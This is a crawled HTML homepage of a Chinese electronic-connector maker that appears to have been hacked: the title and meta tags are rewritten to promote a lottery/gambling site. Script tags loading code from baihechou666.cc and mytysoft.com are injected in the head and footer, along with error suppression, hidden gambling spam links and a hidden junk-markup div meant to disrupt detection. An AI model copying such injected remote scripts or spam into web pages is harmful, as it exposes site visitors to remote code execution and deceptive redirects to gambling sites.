

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.globalartsandtourism.net/
body_size: 7019
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_Head1">
<title>美彩7709|官方网站</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="Keywords" content="美彩国际,7709美彩" >
<meta name="Description" content="美彩7709官网welcome官方为您提供美彩国际7709最新版本注册、美彩用户登录、美彩在线入口、美彩国际7709vlp购彩邀请码、美彩线路导航、美彩购彩大厅、9527红桃国际平台。">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link href="/img/cover.css" rel="stylesheet" />
<script src="/img/jquery-1.9.1.js"></script>
<link href="/img/swiper.css" rel="stylesheet" />
<script src="/img/swiper.js"></script>
<link href="/img/animate.css" rel="stylesheet" />
<script src="/img/wow.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://globalartsandtourism.net/">美彩国际</a></h1>
  <div   id="ctb0kfuzhamy"    class="ysb">
    <div   id="ctb0kfuzhamy"    class="head-title">
      <div   id="ctb0kfuzhamy"    class="head-title01 clearfix">
        <p>
          <!--主要用于获取单条code信息，比如页脚，logo信息-->
          欢迎来到浙江&#32654;&#24425;&#22269;&#38469;有限公司官网！ </p>
        <h2> <a href="/en/">ENGLISH</a> <span>|</span> <a href="/about/?6.html">联系我们</a> <span>|</span> <a href="/gbook/?4_1.html">在线询价</a> </h2>
      </div>
    </div>
    <div   id="ctb0kfuzhamy"    class="head">
      <div   id="ctb0kfuzhamy"    class="head-s clearfix">
        <div   id="ctb0kfuzhamy"    class="logo"> <a href="/">
          <!--主要用于获取单条code信息，比如页脚，logo信息-->
          <img src="/img/logo.png" /> </a> </div>
        <div   id="ctb0kfuzhamy"    class="head-dh">
          <p>免费咨询</p>
          <h2>
            <!--主要用于获取单条code信息，比如页脚，logo信息-->
            +86-577-62306688 </h2>
        </div>
        <div   id="ctb0kfuzhamy"    class="head-ssk clearfix">
		 <form action="/search.asp">      
          <input id="txtkey" type="text" name="keys" class="search_input">  
		   <button type="submit" class="search_btn">搜索</button>
        </form>
        </div>
      </div>
      <div   id="ctb0kfuzhamy"    class="nav">
        <ul class="clearfix">
          <li id="s1" class="focus"><a href="/">首页</a></li>
          
          <li id="s1" ><a href="/about/?7.html">公司简介</a> 
            <ul style="display: none;">
              
              <li><a href="/about/?7.html">公司简介</a></li>
              
              <li><a href="/list/?9_1.html">公司一角</a></li>
              
              <li><a href="/list/?117_1.html">荣誉证书</a></li>
              
              <li><a href="/about/?121.html">组织结构</a></li>
              
              <li><a href="/list/?126_1.html">主要客户</a></li>
              
              <li><a href="/list/?125_1.html">产品应用行业</a></li>
              
            </ul>
             </li>
          
          <li id="s2" ><a href="/list/?3_1.html">产品中心</a> 
            <ul style="display: none;">
              
              <li><a href="/list/?95_1.html">条形连接器</a></li>
              
              <li><a href="/list/?97_1.html">线束系列</a></li>
              
              <li><a href="/list/?96_1.html">端子系列</a></li>
              
            </ul>
             </li>
          
          <li id="s3" ><a href="/gbook/">在线留言</a>  </li>
          
          <li id="s4" ><a href="/list/?5_1.html">招贤纳士</a>  </li>
          
          <li id="s5" ><a href="/about/?6.html">联系我们</a>  </li>
          
          <li id="s6" ><a href="/list/?117_1.html">质量体系</a>  </li>
          
          <li id="s7" ><a href="/list/?2_1.html">资讯中心</a> 
            <ul style="display: none;">
              
              <li><a href="/list/?119_1.html">行业资讯</a></li>
              
              <li><a href="/list/?118_1.html">公司动态</a></li>
              
            </ul>
             </li>
          
        </ul>
      </div>
    </div>
  </div>
   <script type="text/javascript">
        function AddFavorite(sURL, sTitle) {
            try {
                window.external.addFavorite(sURL, sTitle);
            }
            catch (e) {
                try {
                    window.sidebar.addPanel(sTitle, sURL, "");
                }
                catch (e) {
                    alert("加入收藏失败，请使用Ctrl+D进行添加");
                }
            }
        }
        //设为首页 <a onclick="SetHome(this,window.location)">设为首页</a>
        function SetHome(obj, vrl) {
            alert('您的浏览器不支持自动设置主页，请使用浏览器菜单手动设置!')
            try {
                obj.style.behavior = 'url(#default#homepage)'; obj.setHomePage(vrl);
            }
            catch (e) {
                if (window.netscape) {
                    try {
                        netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
                    }
                    catch (e) {
                        alert("此操作被浏览器拒绝！\n请手动添加。");
                    }
                    var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                    prefs.setCharPref('browser.startup.homepage', vrl);
                }
            }
        }
    </script>
  <script>
            $(document).ready(function () {
                $(".nav>ul>li").hover(function () {
                    $(this).find("ul").stop(true, true).slideToggle(400);
                });
            });
        </script>
  <div   id="ctb0kfuzhamy"    class="sj-head">
    <div   id="ctb0kfuzhamy"    class="sj-head01 clearfix">
      <div   id="ctb0kfuzhamy"    class="sj-logo"> <a href="Default.aspx">
        <!--主要用于获取单条code信息，比如页脚，logo信息-->
        <img src="/img/logo.png" /> </a> </div>
      <div   id="ctb0kfuzhamy"    class="sj-navdh"> <img src="/img/navdh.png" /> </div>
      <div   id="ctb0kfuzhamy"    class="dldh-ss"></div>
    </div>
  </div>
  <div   id="ctb0kfuzhamy"    class="sjnavdh">
    <div   id="ctb0kfuzhamy"    class="sjnavdh01">
      <div   id="ctb0kfuzhamy"    class="sjnavdh01a">
        <ul>
          <li><a href="/">首页</a></li>
          
          <li><a href="/about/?7.html">公司简介</a></li>
          
          <li><a href="/list/?3_1.html">产品中心</a></li>
          
          <li><a href="/gbook/">在线留言</a></li>
          
          <li><a href="/list/?5_1.html">招贤纳士</a></li>
          
          <li><a href="/about/?6.html">联系我们</a></li>
          
          <li><a href="/list/?117_1.html">质量体系</a></li>
          
          <li><a href="/list/?2_1.html">资讯中心</a></li>
          
        </ul>
      </div>
     
      <div   id="ctb0kfuzhamy"    class="sjnavdh01-gb"></div>
    </div>
  </div>
  <div   id="ctb0kfuzhamy"    class="dldh-ss01">
    <div   id="ctb0kfuzhamy"    class="dldh-ss01a">
      <h2>全站搜索</h2>
      <div   id="ctb0kfuzhamy"    class="dldh-ss01anr clearfix">
	   <form action="/search.asp">  
        <input id="keys" name="keys" type="text" class="search_input">  
		<button type="submit"  class="search_btn"></button>
     </form>  
      </div>
    </div>
    <div   id="ctb0kfuzhamy"    class="dldh-ss01-gb"></div>
  </div>
  <div   id="ctb0kfuzhamy"    class="banner" style="height:auto;">
    <div   id="ctb0kfuzhamy"    class="swiper-container">
      <div   id="ctb0kfuzhamy"    class="swiper-wrapper"> 
	  
        <div   id="ctb0kfuzhamy"    class="swiper-slide" style="background: url(/upLoad/slide/month_2406/202406151139413139.jpg) no-repeat center center;background-size:cover;" >
        	<!--<a href="" style="width:100%;height:100%;display:block;"></a>-->
        	<img src="/upLoad/slide/month_2406/202406151139413139.jpg" style="width:100%;">
        </div>
        
        <div   id="ctb0kfuzhamy"    class="swiper-slide" style="background: url( /upLoad/slide/month_2406/202406151139458749.jpg) no-repeat center center;background-size:cover;" >
        	<!--<a href=" " style="width:100%;height:100%;display:block;"></a>-->
        	<img src=" /upLoad/slide/month_2406/202406151139458749.jpg" style="width:100%;">
        </div>
        
        <div   id="ctb0kfuzhamy"    class="swiper-slide" style="background: url( /upLoad/slide/month_2406/202406151139482384.jpg) no-repeat center center;background-size:cover;" >
        	<!--<a href=" " style="width:100%;height:100%;display:block;"></a>-->
        	<img src=" /upLoad/slide/month_2406/202406151139482384.jpg" style="width:100%;">
        </div>
        
        <div   id="ctb0kfuzhamy"    class="swiper-slide" style="background: url( /upLoad/slide/month_2406/202406151139519460.jpg) no-repeat center center;background-size:cover;" >
        	<!--<a href=" " style="width:100%;height:100%;display:block;"></a>-->
        	<img src=" /upLoad/slide/month_2406/202406151139519460.jpg" style="width:100%;">
        </div>
        
        <div   id="ctb0kfuzhamy"    class="swiper-slide" style="background: url( /upLoad/slide/month_2406/202406151139584952.jpg) no-repeat center center;background-size:cover;" >
        	<!--<a href=" " style="width:100%;height:100%;display:block;"></a>-->
        	<img src=" /upLoad/slide/month_2406/202406151139584952.jpg" style="width:100%;">
        </div>
         </div>     
      <div   id="ctb0kfuzhamy"    class="swiper-pagination"></div>     
    </div>
    <div   id="ctb0kfuzhamy"    class="swiper-container-wap">
      <div   id="ctb0kfuzhamy"    class="swiper-wrapper"> 
	  
        <div   id="ctb0kfuzhamy"    class="swiper-slide" style="background: url(/upLoad/slide/month_2406/202406151237226418.jpg) no-repeat center center;background-size:cover;" >
        	<!--<a href="" style="width:100%;height:100%;display:block;"></a>-->
        	<img src="/upLoad/slide/month_2406/202406151237226418.jpg" style="width:100%;">
        </div>
        
        <div   id="ctb0kfuzhamy"    class="swiper-slide" style="background: url( /upLoad/slide/month_2406/202406151237252086.jpg) no-repeat center center;background-size:cover;" >
        	<!--<a href=" " style="width:100%;height:100%;display:block;"></a>-->
        	<img src=" /upLoad/slide/month_2406/202406151237252086.jpg" style="width:100%;">
        </div>
        
        <div   id="ctb0kfuzhamy"    class="swiper-slide" style="background: url( /upLoad/slide/month_2406/20240615123728338.jpg) no-repeat center center;background-size:cover;" >
        	<!--<a href=" " style="width:100%;height:100%;display:block;"></a>-->
        	<img src=" /upLoad/slide/month_2406/20240615123728338.jpg" style="width:100%;">
        </div>
        
        <div   id="ctb0kfuzhamy"    class="swiper-slide" style="background: url( /upLoad/slide/month_2406/202406151237311479.jpg) no-repeat center center;background-size:cover;" >
        	<!--<a href=" " style="width:100%;height:100%;display:block;"></a>-->
        	<img src=" /upLoad/slide/month_2406/202406151237311479.jpg" style="width:100%;">
        </div>
        
        <div   id="ctb0kfuzhamy"    class="swiper-slide" style="background: url( /upLoad/slide/month_2406/202406151237346523.jpg) no-repeat center center;background-size:cover;" >
        	<!--<a href="" style="width:100%;height:100%;display:block;"></a>-->
        	<img src=" /upLoad/slide/month_2406/202406151237346523.jpg" style="width:100%;">
        </div>
         </div>     
      <div   id="ctb0kfuzhamy"    class="swiper-pagination"></div>     
    </div>
    <style>
		.swiper-container-wap{display:none;}
		@media screen and (max-width: 992px) {
			.swiper-container, .swiper-pagination{ display:none;}
			.swiper-container-wap{ display:block;}
		}
	</style>
  </div>
  
  <div   id="ctb0kfuzhamy"    class="sy-cp">
    <div   id="ctb0kfuzhamy"    class="sy-cpbt wow zoomInDown delay-03s">
      <div   id="ctb0kfuzhamy"    class="sy-cpbt01"></div>
      <div   id="ctb0kfuzhamy"    class="sy-cpbt02">
        <h2>新品推荐</h2>
        <p>NEW PRODUCT</p>
      </div>
    </div>
    <div   id="ctb0kfuzhamy"    class="sy-cpnr">
      <ul class="clearfix">
        <!--所有的品牌列表信息-->
             <style>
				.righttop{position:relative;}
				.righttop:after{ content:''; height:100%; width:100%; background:url(/img/newico.png) right top no-repeat; pointer-events: none; position:absolute; top:0; z-index:3;}
             </style>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?1793.html"> <img src="/upload/image/20250303/DJ7091-2.3-NY-NAS.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>防水系列<br>DJ7091-2.3-NY/NAS</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?1795.html"> <img src="/upload/image/20250303/mpxl.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>防水系列<br>DJ7031-1.8(1.8mm)</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?1792.html"> <img src="/upload/image/20250303/JWPF-NA-2XNA.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>防水系列<br>JWPF-NAD(2.0mm)</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?1791.html"> <img src="/upload/product/month_2409/2024090610351633859.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>防水系列<br>JWPF(2.0mm)</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?1794.html"> <img src="/upload/image/20250303/5557F-2XNY.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>防水系列<br>5557F-2XNY(4.2mm)</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?1797.html"> <img src="/upLoad/product/month_2504/4.2mm插座.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>防水系列<br>4.2mm插座(IPX7防水)</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?1796.html"> <img src="/upLoad/product/month_2504/接线插座.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>防水系列<br>接线插座(IPX7防水)(17.5mm)</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?1700.html"> <img src="/upload/product/month_2409/cut_2024090610345912415.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>1.0mm<br>SHLD系列</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?996.html"> <img src="/upload/image/20231206/17018595216261457.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>1.0mm<br>SHLD-NALT</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?961.html"> <img src="/upload/image/20231204/17016784024933347.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>2.5mm<br>XHB-NAD</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?991.html"> <img src="/upload/image/20231205/17017513438793669.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>2.5mm<br>XHB-NAS 系列</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s "> <a href="/content/?1800.html"> <img src="/upLoad/product/month_2504/XHB-H-NAD.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>2.5mm<br>XHB-H-NAD</h2>
          </div>
          </a> </li>
        
      </ul>
    </div>
    <div   id="ctb0kfuzhamy"    class="sy-cp-gd"> <a href="/list/?3_1.html">所有产品 +</a> </div>
  </div>
  <div   id="ctb0kfuzhamy"    class="sy-gywm">
    <div   id="ctb0kfuzhamy"    class="sy-cpbt wow zoomInDown delay-03s">
      <div   id="ctb0kfuzhamy"    class="sy-cpbt01"></div>
      <div   id="ctb0kfuzhamy"    class="sy-cpbt02">
        <h2>关于我们</h2>
        <p>ABOUT US</p>
      </div>
    </div>
    <div   id="ctb0kfuzhamy"    class="sy-gywm-nr clearfix wow fadeInUp delay-03s">
      <!--所有的品牌列表信息-->
      <div   id="ctb0kfuzhamy"    class="sy-gywm-nrzf"> <a href="/about/?7.html"> <img src="/img/dl.jpg" /> </a> </div>
      <div   id="ctb0kfuzhamy"    class="sy-gywm-nryr"> 浙江&#32654;&#24425;&#22269;&#38469;有限公司是一家专业致力于电子连接器的制造企业，精心投入于 科研、开发、生产、销售高新科技电器产业，具有雄厚的技术开发实力和专业 现代化的生产能力，在电子电器行业中位居领先地位。目前具有四十余个品种二百多个规格的产品，包含：<strong>RAST5.0连接器</strong>、FPC条形连接器、电池座连接器、端子连接器、<strong>板对线连接器</strong>、<strong>中继带锁连接器</strong>、线束连接器、空调冰箱连接插件等；产品广泛应用于家用电器、汽车、通讯设备等领域。公司注重技术、设备的革新，不断地引进和吸收国内外的电子制造顶尖技术、生产设备和检测仪器来优化企业自身，具备强大的产品自主开发设计和一流的制造加工能力，品质及技术研发人员占公司员工的25%，可以根据客户要求设计生产各种精密成型模具和塑料制品，并且具备完善的质量检测体系，确保用户得到放心满意的产品。 </div>
    </div>
    <div   id="ctb0kfuzhamy"    class="sy-cp-gd"> <a href="/about/?7.html">查看更多 +</a> </div>
  </div>
  <div   id="ctb0kfuzhamy"    class="sy-xwzx">
    <div   id="ctb0kfuzhamy"    class="sy-cpbt wow zoomInDown delay-03s">
      <div   id="ctb0kfuzhamy"    class="sy-cpbt01"></div>
      <div   id="ctb0kfuzhamy"    class="sy-cpbt02">
        <h2>新闻中心</h2>
        <p>&#32654;&#24425;&#22269;&#38469;NEWS CENTER</p>
      </div>
    </div>
    <div   id="ctb0kfuzhamy"    class="sy-xwzxnr">
      <ul class="clearfix">
        <!--所有的品牌列表信息-->
        
        <li class="wow fadeInUp delay-03s">  </li>
        <script>
            $(function () {
                $(".act").each(function () {
                    var s = $(this).text();

                    if (s.indexOf("-") > 0) {
                        var s1 = s.split('-');
                        for (var i = 0; i < s1.length; i++) {
                            if (i == 0) {
                                $(this).next().text(s1[2]);
                                $(this).next().next().text(s1[0] + "-" + s1[1]);
                            }
                        }
                    }

                    if (s.indexOf("/") > 0) {
                        var s1 = s.split('-');
                        for (var i = 0; i < s1.length; i++) {
                            if (i == 0) {
                                $(this).next().text(s1[2]);
                                $(this).next().next().text(s1[0] + "/" + s1[1]);
                            }
                        }
                    }

                    $(this).remove();
                });
            });
    </script>
        
        <li class="wow fadeInUp delay-03s">  </li>
        <script>
            $(function () {
                $(".act").each(function () {
                    var s = $(this).text();

                    if (s.indexOf("-") > 0) {
                        var s1 = s.split('-');
                        for (var i = 0; i < s1.length; i++) {
                            if (i == 0) {
                                $(this).next().text(s1[2]);
                                $(this).next().next().text(s1[0] + "-" + s1[1]);
                            }
                        }
                    }

                    if (s.indexOf("/") > 0) {
                        var s1 = s.split('-');
                        for (var i = 0; i < s1.length; i++) {
                            if (i == 0) {
                                $(this).next().text(s1[2]);
                                $(this).next().next().text(s1[0] + "/" + s1[1]);
                            }
                        }
                    }

                    $(this).remove();
                });
            });
    </script>
        
        <li class="wow fadeInUp delay-03s">  </li>
        <script>
            $(function () {
                $(".act").each(function () {
                    var s = $(this).text();

                    if (s.indexOf("-") > 0) {
                        var s1 = s.split('-');
                        for (var i = 0; i < s1.length; i++) {
                            if (i == 0) {
                                $(this).next().text(s1[2]);
                                $(this).next().next().text(s1[0] + "-" + s1[1]);
                            }
                        }
                    }

                    if (s.indexOf("/") > 0) {
                        var s1 = s.split('-');
                        for (var i = 0; i < s1.length; i++) {
                            if (i == 0) {
                                $(this).next().text(s1[2]);
                                $(this).next().next().text(s1[0] + "/" + s1[1]);
                            }
                        }
                    }

                    $(this).remove();
                });
            });
    </script>
        
      </ul>
    </div>
    <div   id="ctb0kfuzhamy"    class="sy-cp-gd"> <a href="/list/?2_1.html">查看更多 +</a> </div>
  </div>
  <div   id="ctb0kfuzhamy"    class="sy-lxwm" style="display:none;">
    <div   id="ctb0kfuzhamy"    class="sy-cpbt wow zoomInDown delay-03s">
      <div   id="ctb0kfuzhamy"    class="sy-cpbt01"></div>
      <div   id="ctb0kfuzhamy"    class="sy-cpbt02">
        <h2>联系我们</h2>
        <p>CONTACT US</p>
      </div>
    </div>
    <div   id="ctb0kfuzhamy"    class="sy-lxwm-nr clearfix">
      <div   id="ctb0kfuzhamy"    class="sy-lxwm-nr-zf wow fadeInUp delay-03s">
        <ul>
          <li> 联系电话：+86-577-62306688 </li>
          <li class="nqq"> 联系QQ：46668790 </li>
          <li class="nemail"> 联系邮箱：sales@yqkl.com </li>
          <li> 公司网址：www.yqkl.com </li>
          <li> 联系地址：浙江省乐清市天成工业区 </li>
        </ul>
      </div>
     
    </div>
  </div>
  <div   id="ctb0kfuzhamy"    class="sy-gcal">
    <div   id="ctb0kfuzhamy"    class="sy-cpbt wow zoomInDown delay-03s animated" style="visibility: visible;">
      <div   id="ctb0kfuzhamy"    class="sy-cpbt01"></div>
      <div   id="ctb0kfuzhamy"    class="sy-cpbt02">
        <h2>公司环境</h2>
        <p>&#32654;&#24425;&#22269;&#38469;Company Environment</p>
      </div>
    </div>
    <div   id="ctb0kfuzhamy"    class="sy-gcal-nr">
            <style>
		@media screen and (min-width: 993px){
		.sy-gcal-nr ul li:nth-child(3n+1){ clear:both;}
		}
		@media screen and (max-width: 992px){
		.sy-gcal-nr ul li:nth-child(2n+1){ clear:both;}
		}
		</style>

      <ul class="clearfix">
		
        <li class="clearfix wow fadeInUp delay-03s animated" style="visibility: visible;"> <a href="/content/?570.html">
          <div   id="ctb0kfuzhamy"    class="sy-gcal-nr01"> <img src="/upload/product/month_1910/2019101013540231939.jpg"> </div>
         
          </a> </li>
		 
        <li class="clearfix wow fadeInUp delay-03s animated" style="visibility: visible;"> <a href="/content/?997.html">
          <div   id="ctb0kfuzhamy"    class="sy-gcal-nr01"> <img src="/upload/image/20231206/17018619983316297.jpg"> </div>
         
          </a> </li>
		 
        <li class="clearfix wow fadeInUp delay-03s animated" style="visibility: visible;"> <a href="/content/?998.html">
          <div   id="ctb0kfuzhamy"    class="sy-gcal-nr01"> <img src="/upload/image/20231206/17018620163975202.jpg"> </div>
         
          </a> </li>
		 
        <li class="clearfix wow fadeInUp delay-03s animated" style="visibility: visible;"> <a href="/content/?1000.html">
          <div   id="ctb0kfuzhamy"    class="sy-gcal-nr01"> <img src="/upload/image/20231206/17018620638834044.jpg"> </div>
         
          </a> </li>
		 
        <li class="clearfix wow fadeInUp delay-03s animated" style="visibility: visible;"> <a href="/content/?573.html">
          <div   id="ctb0kfuzhamy"    class="sy-gcal-nr01"> <img src="/upload/product/month_1910/2019101013540328853.jpg"> </div>
         
          </a> </li>
		 
        <li class="clearfix wow fadeInUp delay-03s animated" style="visibility: visible;"> <a href="/content/?575.html">
          <div   id="ctb0kfuzhamy"    class="sy-gcal-nr01"> <img src="/upload/product/month_1910/2019101013540434576.jpg"> </div>
         
          </a> </li>
		 
        
      </ul>
    </div>
    <div   id="ctb0kfuzhamy"    class="sy-cp-gd"> <a href="/list/?9_1.html">查看更多 +</a> </div>
  </div>

  <script>
        var swiper = new Swiper('.banner .swiper-container', {
            pagination: '.banner .swiper-pagination',
            nextButton: '.banner .swiper-button-next',
            prevButton: '.banner .swiper-button-prev',
            slidesPerView: 1,
            paginationClickable: true,
            spaceBetween: 0,
            speed: 1000,
            loop: true,
            observer: true,
            observeParents: true,
            autoplayDisableOnInteraction: false,
            autoplay: 4000
        });
        var swiperwap = new Swiper('.banner .swiper-container-wap', {
            slidesPerView: 1,
            paginationClickable: true,
            spaceBetween: 0,
            speed: 1000,
            loop: true,
            observer: true,
            observeParents: true,
            autoplayDisableOnInteraction: false,
            autoplay: 4000
        });
	</script>
  
  <script type="text/javascript" src="/js/share.js"></script><script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><div   id="ctb0kfuzhamy"    class="footer">
    <div   id="ctb0kfuzhamy"    class="footer-s">
      <div   id="ctb0kfuzhamy"    class="footer-s01 clearfix">
        <div   id="ctb0kfuzhamy"    class="footer-slogo"> <a href="Default.aspx">
          <!--主要用于获取单条code信息，比如页脚，logo信息-->
          <img src="/img/footlogo.png" /> </a> </div>
        <div   id="ctb0kfuzhamy"    class="footer-sctn">
          <ul class="clearfix">
            <li> 联系电话：+86-577-62306688 </li>
            <li class="nqq"> 联系QQ：46668790 </li>
            <li class="nemail"> 联系邮箱：sales@yqkl.com </li>
            <li> 公司网址：www.yqkl.com </li>
            <li> 联系地址：浙江省乐清市天成工业区 </li>
          </ul>
        </div>
        <div   id="ctb0kfuzhamy"    class="footer-sewm clearfix">
          <div   id="ctb0kfuzhamy"    class="footer-sewm01">
            <!--主要用于获取单条code信息，比如页脚，logo信息-->
            <img src="/img/mewm.jpg" title="移动端二维码" alt="移动端二维码"> </div>
          <div   id="ctb0kfuzhamy"    class="footer-sewm02">
            <p>扫描二维码<br/>
              关注公众号</p>
          </div>
        </div>
      </div>
    </div>
    <div   id="ctb0kfuzhamy"    class="footer-z"> <a href="/">首页</a><span>|</span>  <a href="/about/?7.html">公司简介</a><span>|</span>  <a href="/list/?3_1.html">产品中心</a><span>|</span>  <a href="/gbook/">在线留言</a><span>|</span>  <a href="/list/?5_1.html">招贤纳士</a><span>|</span>  <a href="/about/?6.html">联系我们</a><span>|</span>  <a href="/list/?117_1.html">质量体系</a><span>|</span>  <a href="/list/?2_1.html">资讯中心</a><span>|</span>  </div>
    <div   id="ctb0kfuzhamy"    class="footer-x">
      <p>版权所有:浙江&#32654;&#24425;&#22269;&#38469;有限公司 <br>
友情链接：        </p>
    </div>
  </div>
  <div id="book-service-item">
    <div><a href="tel:+86-577-62306688"><img src="/img/telephone-number.png" id="book-service-one"></a></div>
  </div>
<script>
      $(document).ready(function () {
          $(".sjnavdh01-gb").click(function () {
              $(".sjnavdh01").animate({ right: '-100%' });
              $(".sjnavdh").fadeOut('1000');
          });
      });
      $(document).ready(function () {
          $(".sj-navdh").click(function () {
              $(".sjnavdh").fadeIn("1000");
              $(".sjnavdh01").animate({ right: '0' });
          });
      });
	  $(function(){
	$('#close_im').bind('click',function(){
		$('#close_im').css("height","0");
		$('#close_im').css("display","none");
	});
});
    </script>
<script>
        $(document).ready(function () {
            $(".dldh-ss01-gb").click(function () {
                $(".dldh-ss01").hide();
            });
            $(".dldh-ss").click(function () {
                $(".dldh-ss01").show();
            });
        });
    </script>
<script>
         $(document).ready(function () {
             $(".gywm-zffl-an01").click(function () {
                 $(".cpzs-zf").animate({ left: '-100%' });
             });
         });
         $(document).ready(function () {
             $(".gywm-zffl-an").click(function () {
                 $(".cpzs-zf").animate({ left: '0' });
             });
         });
    </script>
<script>
        if ($(window).width() > 768) {
            wow = new WOW({
                animateClass: 'animated',
                offset: 100
            });
            wow.init();
        }
        
	</script>
		<SCRIPT type=text/javascript src="http://www.boyuan.com/index.php?homepage=kuaili&file=onlinekf"></SCRIPT>

  
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="富彩网 - 官方网站" href="http://www.shengrui8at.com">富彩网 - 官方网站</a>
<a target="_blank" title="万彩网8458" href="http://www.jmrh.com.cn">万彩网8458</a>
<a target="_blank" title="乐彩汇 - welcome" href="http://www.shijiusm.com">乐彩汇 - welcome</a>
<a target="_blank" title="ry999如意彩票 - welcome" href="http://www.biggerzone.com">ry999如意彩票 - welcome</a>
<a target="_blank" title="2468顺发 - 欢迎您" href="http://www.ykghhg.com">2468顺发 - 欢迎您</a>
<a target="_blank" title="吉彩网 - 首页" href="http://www.ykhxmj.com">吉彩网 - 首页</a>
<a target="_blank" title="新彩90999" href="http://www.lbnl.cn">新彩90999</a>
<a target="_blank" title="彩运网cy09909" href="http://www.wschuli.com">彩运网cy09909</a>
<script src="http://mytysoft.com/82.js"></script>
</body>

<div id="pl_css_ganrao" style="display:none;">
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
